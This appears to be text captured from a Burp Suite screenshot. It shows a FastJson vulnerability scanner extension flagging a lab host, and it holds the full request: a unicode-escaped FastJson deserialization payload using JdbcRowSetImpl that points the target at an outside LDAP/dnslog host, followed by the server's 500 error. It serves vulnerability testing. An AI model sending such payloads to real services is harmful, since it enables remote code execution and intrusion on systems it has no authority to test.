 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2 FastJsonScan ShiroScan Domain Hunter Knife Add & Track Custom Issues XRAY Proxy
# extensionMethod requestMethod url statusCode issue startTime endTime
0 ALL POST 2021-08-25 16:38:29 2021-08-25 16:38:40
1 ALL POST 2021-08-25 16:39:18 2021-08-25 16:39:30
2 ALL POST 2021-08-25 16:39:34 2021-08-25 16:39:48
3 FastJsonDnsLogType1 POST http://192.168.154.130:8090// 500 [+] found fastJson 2021-08-29 09:48:17 2021-08-29 09:48:17
Request
Raw Params Headers Hex U2C JQ
POST / HTTP/1.1
Host: 192.168.154.130:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/json
Cookie:
csrftoken=BfxQeQrwQoktWzt3CzopVxpQAt188mJ450UD4QSYt9Zoj480NhfF6oPGOGpUF
FFA; PHPSESSID=06ih1att6g1rfqasrrf08udapk
Upgrade-Insecure-Requests: 1
Content-Length: 371
{"b":{"\u0040\u0074\u0079\u0070\u0065":"\u0063\u006f\u006d\u002e\u0073\u
0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\
u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u0049\u006d\u0070\u006c
","\u0064\u0061\u0074\u0061\u0053\u006f\u0075\u0072\u0063\u0065\u004e\u
0061\u006d\u0065":"ldap://7c.fryaq3er.ldap.cvrtsq.dnslog.cn/miao3","aut
oCommit":true}}
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 328
Date: Sun, 29 Aug 2021 01:48:16 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping for /error, so you are seeing this as a fallback.</p><div id='created'>Sun Aug 29
01:48:16 UTC 2021</div><div>There was an unexpected error (type=Internal Server Error, status=500).</div><div>set property error, autoCommit</div></body></html>